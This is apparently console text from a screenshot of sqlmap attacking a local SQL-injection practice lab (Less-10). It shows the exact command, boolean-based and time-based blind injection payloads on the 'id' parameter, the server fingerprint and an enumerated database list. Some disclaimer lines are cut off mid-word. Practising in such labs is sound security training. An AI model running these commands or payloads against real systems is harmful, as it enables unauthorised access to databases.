 L:\Hack Tools\web\sqlmap-master>python sqlmap.py -u "http://192.168.182.129:10003/Less-10/?id=5" --batch --dbs --level 5
{1.7.9.2#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibili
al, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:00:04 /2024-05-07/
[18:00:05] [INFO] resuming back-end DBMS 'mysql'
[18:00:05] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=5" AND 4249=4249-- yjzp
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=5" AND (SELECT 6145 FROM (SELECT(SLEEP(5)))ISQs)-- DEzV
---
[18:00:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.0.12
[18:00:05] [INFO] fetching database names
[18:00:05] [INFO] fetching number of databases
[18:00:05] [INFO] resumed: 5
[18:00:05] [INFO] resumed: information_schema
[18:00:05] [INFO] resumed: challenges
[18:00:05] [INFO] resumed: mysql
[18:00:05] [INFO] resumed: performance_schema
[18:00:05] [INFO] resumed: security
available databases [5]:
[*] `security`
[*] challenges
[*] information_schema
[*] mysql
[*] performance_schema